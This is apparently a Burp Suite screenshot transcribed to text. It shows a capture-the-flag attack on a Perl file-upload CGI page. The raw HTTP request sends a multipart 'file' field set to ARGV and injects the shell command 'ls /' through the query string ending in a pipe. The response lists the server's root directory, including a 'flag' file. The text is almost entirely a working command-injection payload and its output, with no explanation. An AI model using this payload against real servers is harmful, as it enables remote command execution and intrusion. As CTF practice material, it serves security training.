 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
17 × +
Send Cancel < ▼ > ▼ Target: http://39247a11-331c-4502-9c17-69ff224efbec.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /cgi-bin/file.pl?ls%20/%20| HTTP/1.1
2 Host: 39247a11-331c-4502-9c17-69ff224efbec.node4.buuoj.cn:81
3 Content-Length: 382
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://39247a11-331c-4502-9c17-69ff224efbec.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryU8A0AhaVfkQ4OmBy
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.54
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://39247a11-331c-4502-9c17-69ff224efbec.node4.buuoj.cn:81/cgi-bin/file.pl
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryU8A0AhaVfkQ4OmBy
16 Content-Disposition: form-data; name="file";
17
18 ARGV
19 ------WebKitFormBoundaryU8A0AhaVfkQ4OmBy
20 Content-Disposition: form-data; name="file"; filename="test.txt"
21 Content-Type: text/plain
22
23 123
24 ------WebKitFormBoundaryU8A0AhaVfkQ4OmBy
25 Content-Disposition: form-data; name="Submit!"
26
27 Submit!
28 ------WebKitFormBoundaryU8A0AhaVfkQ4OmBy--
29
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</title>
15 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
16 </head>
17 <body>
18 <h1>
Perl File Upload
</h1>
19 <form method="post" enctype="multipart/form-data">
20 File: <input type="file" name="file" />
21 <input type="submit" name="Submit!" value="Submit!" />
22 </form>
23 <hr />
24 /:
25 <br />
bin
26 <br />
dev
27 <br />
etc
28 <br />
flag
29 <br />
home
30 <br />
lib
31 <br />
media
32 <br />
mnt
33 <br />
opt
34 <br />
proc
35 <br />
root
36 <br />
run
? Search... 0 matches
INSPECTOR
Done 906 bytes | 320 millis